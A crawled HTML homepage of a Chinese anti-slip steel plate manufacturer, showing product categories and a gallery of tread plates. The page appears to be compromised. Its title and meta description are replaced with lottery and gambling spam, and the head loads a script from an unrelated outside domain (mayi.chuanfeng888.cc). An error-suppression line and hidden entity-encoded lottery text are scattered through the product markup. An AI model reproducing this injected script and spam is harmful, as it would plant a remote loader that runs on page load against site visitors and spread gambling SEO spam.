

--- FILE ---
content_type: text/html
request_url: http://www.0755smk.com/
body_size: 13643
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset='utf-8'>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7"/>
<meta http-equiv="Content-Type" content="text/html; charset=utf8" />
    <title>878cc彩票网</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

    <meta name="description" content="878cc彩票网为您提供9659彩票网,彩运网线路导航,9659彩票网可以玩吗,95最快开奖网,kj3650开奖网,95开奖网,管家婆11606,5598福彩网,5698开奖网,49c彩票网,569开彩网." />
    <meta name="keywords" content="878cc彩票网,878彩票" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="/StyleSheets/bootstrap.css" type="text/css">
    <link rel="stylesheet" href="/StyleSheets/swiper.css" type="text/css">
    <link rel="stylesheet" href="/StyleSheets/header.css" type="text/css">
    <link rel="stylesheet" href="/StyleSheets/footer.css" type="text/css">
    <link rel="stylesheet" href="/StyleSheets/index.css" type="text/css">
	<script>
(function(){
var el = document.createElement("script");
el.src = "http://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?ddfdfe91b0fb9680d96756448cd22fdf31ac52d6d1cb31ddda7500aa017814283d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>
<script type="text/javascript" src="/public/static/common/js/ey_global.js?v=v1.7.6"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://0755smk.com/">878cc彩票</a></h1>
    <!-- 顶部 -->
    <header class="d-none d-lg-block">
        <div   id="s90oijgu"    class="header-middle pt-2 pb-2 container">
            <div   id="s90oijgu"    class="row">
                <a class="col-6" href="/">
                    <img src="/images/header/logo.png" alt="衡水宜轩金属制品有限公司logo" />
                </a>
                <div   id="s90oijgu"    class="col-6 text-right">
                    <img src="/images/header/header-middle-right.png" alt="冲孔板报价二维码">
                </div>
            </div>
        </div>
        <div   id="s90oijgu"    class="header-bottom">
            <div   id="s90oijgu"    class="container">
                <nav class="row">
                    <a class="text-white text-center col" href="/">网站首页</a>
                                        <a class="text-white text-center col" href="/gongsijianjie/">公司简介</a>
                                        <a class="text-white text-center col" href="/chanpinzhanshi/">防滑板大全</a>
                                        <a class="text-white text-center col" href="/gongsixinwen/">公司新闻</a>
                                        <a class="text-white text-center col" href="/xingyexinwen/">行业新闻</a>
                                        <a class="text-white text-center col" href="/xiaoshouwangluo/">防滑板图</a>
                                        <a class="text-white text-center col" href="/zizhirongyu/">防滑板应用</a>
                                        <a class="text-white text-center col" href="/lianxiwomen/">联系我们</a>
                                    </nav>
            </div>
        </div>
    </header>
    <nav class="d-none d-lg-none navbar navbar-expand-lg navbar-light bg-light">
        <a class="navbar-brand font-weight-bold" href="/">宜轩</a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>
        <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
            <ul class="navbar-nav mr-auto mt-2 mt-lg-0">
                <li class="nav-item active">
                    <a class="nav-link" href="/">网站首页</a>
                </li>
                
                        <li class="nav-item">
                <a class="nav-link" href="/gongsijianjie/">公司简介</a>
            </li>
                        <li class="nav-item">
                <a class="nav-link" href="/chanpinzhanshi/">防滑板大全</a>
            </li>
                        <li class="nav-item">
                <a class="nav-link" href="/gongsixinwen/">公司新闻</a>
            </li>
                        <li class="nav-item">
                <a class="nav-link" href="/xingyexinwen/">行业新闻</a>
            </li>
                        <li class="nav-item">
                <a class="nav-link" href="/xiaoshouwangluo/">防滑板图</a>
            </li>
                        <li class="nav-item">
                <a class="nav-link" href="/zizhirongyu/">防滑板应用</a>
            </li>
                        <li class="nav-item">
                <a class="nav-link" href="/lianxiwomen/">联系我们</a>
            </li>
                        </ul>
        </div>
    </nav>

    <div   id="s90oijgu"    class="d-block d-lg-none nav-m position-relative">
        <div   id="s90oijgu"    class="nav-m-top clearfix">
            <a class="float-left font-weight-bold" href="tel:189-3181-1630"><img src="/images/header/logo-m.png" alt="衡水宜轩金属制品有限公司图标" /></a>
            <span id="s1" class="float-right rounded"></span>
        </div>
        <ul id="u0" class="w-100 pl-0 mb-0 position-absolute">
            <li class="border-bottom border-white"><a class="d-block pl-3 text-white" href="/">网站首页</a></li>
                        <li class="border-bottom border-white"><a class="d-block pl-3 text-white" href="/gongsijianjie/">公司简介</a></li>
                        <li class="border-bottom border-white"><a class="d-block pl-3 text-white" href="/chanpinzhanshi/">防滑板大全</a></li>
                        <li class="border-bottom border-white"><a class="d-block pl-3 text-white" href="/gongsixinwen/">公司新闻</a></li>
                        <li class="border-bottom border-white"><a class="d-block pl-3 text-white" href="/xingyexinwen/">行业新闻</a></li>
                        <li class="border-bottom border-white"><a class="d-block pl-3 text-white" href="/xiaoshouwangluo/">防滑板图</a></li>
                        <li class="border-bottom border-white"><a class="d-block pl-3 text-white" href="/zizhirongyu/">防滑板应用</a></li>
                        <li class="border-bottom border-white"><a class="d-block pl-3 text-white" href="/lianxiwomen/">联系我们</a></li>
                    </ul>
    </div>
    <style>
        .nav-m-top{
            padding: .5rem 1rem;
            background-color: #f8f9fa;
        }
        .nav-m-top a{
            color: #0081e7;
            line-height: 40px;
            font-size: 1.25rem;
        }
        .nav-m-top span{
            width: 56px;
            height: 40px;
            background-repeat: no-repeat;
            border: solid 1px rgba(0,0,0,.1);
            background-position: center center;
            background-image: url(/images/henggang.png);
        }
        .nav-m ul{
            height: 0;
            z-index: 5;
            transition: 5s all;
            background-color: rgba(0,0,0,.5);
        }
        .nav-m li:last-child{
            border: none !important;
        }
        .nav-m li{
            transition: .2s all;
            animation-delay: 10s;
            transform: translateX(-100%);
        }
        .nav-m li a{
            line-height: 45px;
            background-color: #d88129;
            border-left: solid 5px #b97026;
        }
        .nav-m .u0{
            height: auto;
        }
        .nav-m .u0 li{
            transform: translateX(0);
        }
        .nav-m ul li:nth-of-type(2){
            transition-delay: .1s;
        }
        .nav-m ul li:nth-of-type(3){
            transition-delay: .2s;
        }
        .nav-m ul li:nth-of-type(4){
            transition-delay: .3s;
        }
        .nav-m ul li:nth-of-type(5){
            transition-delay: .4s;
        }
        .nav-m ul li:nth-of-type(6){
            transition-delay: .5s;
        }
        .nav-m ul li:nth-of-type(7){
            transition-delay: .6s;
        }
        .nav-m ul li:nth-of-type(8){
            transition-delay: .7s;
        }
    </style>
    <script>
        var S1 = document.getElementById("s1");
        var U1 = document.getElementById("u0");
        var kaiguan = true;
        S1.onclick = function (){
            if(kaiguan){
                U1.className = "u0 w-100 pl-0 mb-0 position-absolute";
                kaiguan = false;
            }
            else{
                U1.className = "w-100 pl-0 mb-0 position-absolute";
                kaiguan = true;
            }
        }
    </script>
    <!-- ?????? -->
    <div   id="s90oijgu"    class="carousel-map swiper-container mb-3 mb-lg-5">
        <div   id="s90oijgu"    class="swiper-wrapper">
            <div   id="s90oijgu"    class="swiper-slide">
                <img class="d-none d-lg-block w-100" src="/images/header/banner1.jpg" alt="多种样式宜轩防滑板展示" />
                <img class="d-block d-lg-none w-100" src="/images/header/banner1-m.jpg" alt="多种样式宜轩防滑板展示" />
            </div>
            <div   id="s90oijgu"    class="swiper-slide">
                <img class="d-none d-lg-block w-100" src="/images/header/banner2.jpg" alt="宜轩防滑板生产以及成品展示" />
                <img class="d-block d-lg-none w-100" src="/images/header/banner2-m.jpg" alt="宜轩防滑板生产以及成品展示" />
            </div>
            <div   id="s90oijgu"    class="swiper-slide">
                <img class="d-none d-lg-block w-100" src="/images/header/banner3.jpg" alt="宜轩防滑板成品图" />
                <img class="d-block d-lg-none w-100" src="/images/header/banner3-m.jpg" alt="宜轩防滑板成品图" />
            </div>
        </div>
        <div   id="s90oijgu"    class="swiper-pagination"></div>
    </div>
    
    <!-- 产品分类 -->
    <div   id="s90oijgu"    class="product-categories mb-0 mb-lg-5 container">
        <div   id="s90oijgu"    class="row">
                        <div   id="s90oijgu"    class="product-categories-list pb-3 text-center col-4 col-lg">
                <a class="d-block" href="/chanpinzhanshi/eyuzui">
                    <img class="w-75 mb-3 rounded-circle" src="/uploads/19126/1-13122G04355931_02.jpg" alt="鳄鱼嘴踏板" />
                    <strong class="d-block mb-2">鳄鱼嘴踏板</strong>
                    <i style="height: 3px;" class="d-none d-lg-block w-50 ml-auto mr-auto"></i>
                </a>
            </div>
                        <div   id="s90oijgu"    class="product-categories-list pb-3 text-center col-4 col-lg">
                <a class="d-block" href="/chanpinzhanshi/yuankong/">
                    <img class="w-75 mb-3 rounded-circle" src="/uploads/allimg/20231130/1-231130124UWW.jpg" alt="圆孔起鼓板" />
                    <strong class="d-block mb-2">圆孔起鼓板</strong>
                    <i style="height: 3px;" class="d-none d-lg-block w-50 ml-auto mr-auto"></i>
                </a>
            </div>
                        <div   id="s90oijgu"    class="product-categories-list pb-3 text-center col-4 col-lg">
                <a class="d-block" href="/chanpinzhanshi/changyuankong/">
                    <img class="w-75 mb-3 rounded-circle" src="/uploads/allimg/20231130/1-231130124446355.jpg" alt="长圆孔起鼓板" />
                    <strong class="d-block mb-2">长圆孔起鼓板</strong>
                    <i style="height: 3px;" class="d-none d-lg-block w-50 ml-auto mr-auto"></i>
                </a>
            </div>
                        <div   id="s90oijgu"    class="product-categories-list pb-3 text-center col-4 col-lg">
                <a class="d-block" href="/chanpinzhanshi/ganggeban/">
                    <img class="w-75 mb-3 rounded-circle" src="/uploads/allimg/20231130/1-2311301H131407.jpg" alt="钢格栅踏板" />
                    <strong class="d-block mb-2">钢格栅踏板</strong>
                    <i style="height: 3px;" class="d-none d-lg-block w-50 ml-auto mr-auto"></i>
                </a>
            </div>
                        <div   id="s90oijgu"    class="product-categories-list pb-3 text-center col-4 col-lg">
                <a class="d-block" href="/chanpinzhanshi/buxiugang/">
                    <img class="w-75 mb-3 rounded-circle" src="/uploads/1904/1-1Z40P9252AN.jpg" alt="不锈钢防滑板" />
                    <strong class="d-block mb-2">不锈钢防滑板</strong>
                    <i style="height: 3px;" class="d-none d-lg-block w-50 ml-auto mr-auto"></i>
                </a>
            </div>
                        <div   id="s90oijgu"    class="product-categories-list pb-3 text-center col-4 col-lg">
                <a class="d-block" href="/chanpinzhanshi/duxin/">
                    <img class="w-75 mb-3 rounded-circle" src="/uploads/1904/1-1Z40P9201a12.jpg" alt="镀锌防滑板" />
                    <strong class="d-block mb-2">镀锌防滑板</strong>
                    <i style="height: 3px;" class="d-none d-lg-block w-50 ml-auto mr-auto"></i>
                </a>
            </div>
                    </div>
    </div>
    <style>
        @media (max-width: 575px){
            .product-categories-list {
                padding-left: 0 !important;
                padding-right: 0 !important;
            }
        }
    </style>
    <!-- &#56;&#55;&#56;&#99;&#99;&#24425;&#31080; -->
    <style>
        .swiper-button-prev{
            left: 0;
            background-image: url(/images/index/zuo.png);
        }
        .swiper-button-next{
            right: 0;
            background-image: url(/images/index/you.png);
        }
        .swiper-button-next.swiper-button-disabled{
            opacity: 1;
        }
        .swiper-button-prev.swiper-button-disabled{
            opacity: 1;
        }
        .swiper-button-next:focus,.swiper-button-prev:focus{
            outline: none;
        }
    </style>
    <div   id="s90oijgu"    class="product-center pt-3 pb-3 pt-lg-5 pb-lg-5 mb-3 mb-lg-5">
        <div   id="s90oijgu"    class="container">
            <div   id="s90oijgu"    class="swiper-container gallery-thumbs container">
                <div   id="s90oijgu"    class="swiper-wrapper">
                                        <div   id="s90oijgu"    class="swiper-slide text-white text-center text-truncate pl-2 pr-2">鳄鱼嘴防滑板</div>
                                        <div   id="s90oijgu"    class="swiper-slide text-white text-center text-truncate pl-2 pr-2">圆孔起鼓板</div>
                                        <div   id="s90oijgu"    class="swiper-slide text-white text-center text-truncate pl-2 pr-2">长圆孔起鼓板</div>
                                        <div   id="s90oijgu"    class="swiper-slide text-white text-center text-truncate pl-2 pr-2">不锈钢防滑板</div>
                                        <div   id="s90oijgu"    class="swiper-slide text-white text-center text-truncate pl-2 pr-2">钢格栅板</div>
                                        <div   id="s90oijgu"    class="swiper-slide text-white text-center text-truncate pl-2 pr-2">楼梯防滑板</div>
                                        <div   id="s90oijgu"    class="swiper-slide text-white text-center text-truncate pl-2 pr-2">起鼓防滑板</div>
                                        <div   id="s90oijgu"    class="swiper-slide text-white text-center text-truncate pl-2 pr-2">镀锌防滑板</div>
                                        <div   id="s90oijgu"    class="swiper-slide text-white text-center text-truncate pl-2 pr-2">铝材质防滑板</div>
                                    </div>
                <div   id="s90oijgu"    class="swiper-button-next"></div>
                <div   id="s90oijgu"    class="swiper-button-prev"></div>
            </div>
            <i class="d-block mb-3"></i>
            <div   id="s90oijgu"    class="swiper-container gallery-top container">
                <div   id="s90oijgu"    class="swiper-wrapper">
                    <div   id="s90oijgu"    class="swiper-slide">
                        <div   id="s90oijgu"    class="row">
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/eyuzui/622.html">
                                    <img class="w-100" src="/uploads/allimg/20230921/1-230921102352G9.jpg" alt="鳄鱼嘴爬梯踏板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">鳄鱼嘴爬梯踏板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/eyuzui/45.html">
                                    <img class="w-100" src="/uploads/131215/1-13121515094B46.jpg" alt="鳄鱼嘴防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">鳄鱼嘴防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/eyuzui/59.html">
                                    <img class="w-100" src="/uploads/140211/1-14021120422EI.jpg" alt="鳄鱼防滑踏板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">鳄鱼防滑踏板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/eyuzui/84.html">
                                    <img class="w-100" src="/uploads/allimg/130527/1-13052FU3222M.jpg" alt="鳄鱼嘴防滑条产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">鳄鱼嘴防滑条</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/eyuzui/592.html">
                                    <img class="w-100" src="/uploads/allimg/2107/3-210G9140FT52.jpg" alt="冲孔鳄鱼嘴型防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">冲孔鳄鱼嘴型防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/eyuzui/585.html">
                                    <img class="w-100" src="/uploads/allimg/2107/3-210G514341K23.jpg" alt="安全踏步鳄鱼嘴防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">安全踏步鳄鱼嘴防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/eyuzui/588.html">
                                    <img class="w-100" src="/uploads/allimg/2108/1-210R4120026333.jpg" alt="不锈钢鳄鱼嘴防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">不锈钢鳄鱼嘴防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/eyuzui/593.html">
                                    <img class="w-100" src="/uploads/allimg/2107/3-210G914151I26.jpg" alt="镀锌板鳄鱼嘴防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">镀锌板鳄鱼嘴防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/eyuzui/587.html">
                                    <img class="w-100" src="/uploads/allimg/2107/3-210G515410L95.jpg" alt="不锈钢冲孔板鳄鱼嘴产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">不锈钢冲孔板鳄鱼嘴</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/eyuzui/586.html">
                                    <img class="w-100" src="/uploads/allimg/2107/3-210G51455415K.jpg" alt="不锈钢304鳄鱼嘴防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">不锈钢304鳄鱼嘴防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/eyuzui/584.html">
                                    <img class="w-100" src="/uploads/allimg/2107/3-210G4113010414.jpg" alt="Q235鳄鱼嘴防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">Q235鳄鱼嘴防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/eyuzui/583.html">
                                    <img class="w-100" src="/uploads/allimg/2107/3-210G41103024L.jpg" alt="Q195鳄鱼嘴防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">Q195鳄鱼嘴防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/eyuzui/582.html">
                                    <img class="w-100" src="/uploads/allimg/2107/3-210G41055222b.jpg" alt="3mm鳄鱼嘴踏步产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">3mm鳄鱼嘴踏步</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/eyuzui/571.html">
                                    <img class="w-100" src="/uploads/allimg/2101/1-21010QA139611.jpg" alt="鳄鱼齿防滑踏板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">鳄鱼齿防滑踏板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/eyuzui/157.html">
                                    <img class="w-100" src="/uploads/131209/1-131209102542V2.jpg" alt="镀锌鳄鱼嘴防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">镀锌鳄鱼嘴防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/eyuzui/553.html">
                                    <img class="w-100" src="/uploads/allimg/2009/1-20092112211QJ.jpg" alt="折弯鳄鱼防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">折弯鳄鱼防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/eyuzui/544.html">
                                    <img class="w-100" src="/uploads/allimg/2008/1-200R51QZ41T-lp.jpg" alt="鳄鱼嘴打孔板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">鳄鱼嘴打孔板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/eyuzui/94.html">
                                    <img class="w-100" src="/uploads/allimg/2004/1-20040GH4312U.jpg" alt="单面鳄鱼嘴防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">单面鳄鱼嘴防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                    </div>
                    </div>
                    <div   id="s90oijgu"    class="swiper-slide">
                        <div   id="s90oijgu"    class="row">
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/yuankong/492.html">
                                    <img class="w-100" src="/uploads/allimg/2002/1-200221210Rb53-lp.jpg" alt="o型孔防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">o型孔防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/yuankong/560.html">
                                    <img class="w-100" src="/uploads/allimg/2011/1-201102212945559-lp.jpg" alt="鱼眼孔镀锌防滑板介绍产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">鱼眼孔镀锌防滑板介绍</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/yuankong/547.html">
                                    <img class="w-100" src="/uploads/allimg/2008/1-200R9222255E1.jpg" alt="鱼眼孔镀锌防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">鱼眼孔镀锌防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/yuankong/129.html">
                                    <img class="w-100" src="/uploads/131228/1-13122Q22132B8.jpg" alt="鱼眼孔踏步板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">鱼眼孔踏步板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/yuankong/146.html">
                                    <img class="w-100" src="/uploads/140211/1-14021120514V15.jpg" alt="圆孔透孔防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">圆孔透孔防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/yuankong/105.html">
                                    <img class="w-100" src="/uploads/140412/1-140412202P0Z4.jpg" alt="多规格鱼眼防滑板-可按需加工生产产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">多规格鱼眼防滑板-可按需加工生产</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/yuankong/147.html">
                                    <img class="w-100" src="/uploads/allimg/130815/1-130Q50U005105.jpg" alt="锥凸形防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">锥凸形防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/yuankong/522.html">
                                    <img class="w-100" src="/uploads/allimg/2005/1-20051216211S15.jpg" alt="翻折梯踏板折叠梯子踏板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">翻折梯踏板折叠梯子踏板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/yuankong/512.html">
                                    <img class="w-100" src="/uploads/allimg/2004/1-200410213RM18.jpg" alt="凸圆孔防滑条_楼梯踏板细长钢条产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">凸圆孔防滑条_楼梯踏板细长钢条</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/yuankong/480.html">
                                    <img class="w-100" src="/uploads/allimg/2001/1-200115205551327.jpg" alt="脚踏圆孔防滑板_圆孔凸起防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">脚踏圆孔防滑板_圆孔凸起防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/yuankong/511.html">
                                    <img class="w-100" src="http://0755smk.com/uploads/allimg/2004/1-2004021K41c96.jpg" alt="长圆孔翻边防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">长圆孔翻边防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/yuankong/509.html">
                                    <img class="w-100" src="/uploads/allimg/2004/1-2004021A320V9.jpg" alt="圆孔凸起防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">圆孔凸起防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>&#56;&#55;&#56;&#99;&#99;&#24425;&#31080;
                                    </p>
                                </a>
                            </div>
                                                        <div   id="s90oijgu"    class="mb-3 col-6 col-lg-4">
                                <a class="d-block" href="/chanpinzhanshi/yuankong/479.html">
                                    <img class="w-100" src="/uploads/allimg/2001/1-200115195K5112.jpg" alt="鼓起圆孔防滑板产品图" />
                                    <strong class="d-block text-white font-weight-normal pl-2 text-truncate text-center">鼓起圆孔防滑板</strong>
                                    <p class="mb-0 row no-gutters">
                                        <span class="col-6"></span>
                                        <span class="col-6"></span>
                                    </p>
                                </a>
                            </div>
